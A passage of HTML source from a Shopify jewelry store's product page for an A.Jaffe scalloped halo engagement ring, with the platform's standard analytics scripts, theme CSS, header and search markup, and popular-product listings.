Interior\",\"url\":\"\/products\/engagement-rings-me220wf-2q-18kt\",\"type\":\"Rings\"},\"id\":\"40569715949629\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817\"},\"sku\":\"ME220WF  2Q-18KT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016851669053,"gid":"gid:\/\/shopify\/Product\/7016851669053","vendor":"A.Jaffe","type":"Rings","variants":[{"id":40569715949629,"price":465000,"name":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","public_title":null,"sku":"ME220WF  2Q-18KT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016851669053}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"3fe5a203-517d-43ac-b1c1-733795cb4dd9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016851669053,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569715949629,"productId":7016851669053,"productGid":"gid:\/\/shopify\/Product\/7016851669053","name":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","price":"4650.00","sku":"ME220WF  2Q-18KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569715949629,"productId":7016851669053,"productGid":"gid:\/\/shopify\/Product\/7016851669053","name":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","price":"4650.00","sku":"ME220WF  2Q-18KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/engagement-rings-me220wf-2q-18kt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="engagement-rings-me220wf-2q-18kt"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
